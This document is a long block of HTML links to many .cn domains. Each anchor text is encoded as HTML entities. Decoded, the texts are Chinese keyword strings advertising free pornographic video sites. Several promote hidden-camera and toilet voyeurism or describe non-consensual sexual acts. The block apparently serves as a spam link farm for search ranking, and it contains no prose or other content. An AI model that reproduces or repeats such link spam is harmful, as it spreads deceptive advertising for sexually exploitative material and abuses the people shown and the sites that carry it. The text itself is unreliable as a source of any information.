<a href="http://centang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://channel5.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://diqiulian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://geidang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://musiccar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mechuo.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://grehot.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://yweol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x600E;&#x4E48;&#x627E;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuchenjixie.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ningmt.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://aluking.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seevii.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frence.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://linggei.cn" target="_blank">&#x6301;&#x7EED;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://libl.cn" target="_blank">&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nusefi.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://258h.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3nkk.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://g753.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nldgmqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kabude.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://998tel.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://psjia.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ttrp.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fyzg.com.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://ap51030k.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://fjhv.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gmku.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://m765.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://koupei.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://yhmcjx.cn" target="_blank">&#x9ED1;&#x4E1D; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://hp55.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netmak.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://cbwser.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://10432.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://g81iib.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ad315.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://815k.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lahuantian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supermanice.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://limocn.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://xinli23.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://46zs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://huahutie.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://vggrf88.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://scwcj.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seohttp.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://quwenlieqi.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://weixinheng.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56dn.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz9858.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iliveshow.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://rdpw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://playdv.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://due2.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdo2.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://centang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://wjxu.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://poubai.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://mceie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfdv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yqseo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changdalvye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://skmagic.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://rxtour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6709;&#x7801;</a>|
<a href="http://danguanainet.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://evhysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x4E2D;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stztgs.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://rratlq.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://outol.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hakil.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://boang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://buyphp.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://sinplex.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://mtx3.cn" target="_blank">&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghf201.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kouzhaosheng.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dh5u.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hwofke.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://qcfc.com.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://poprace.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://feizang.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cechuang.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wjxu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
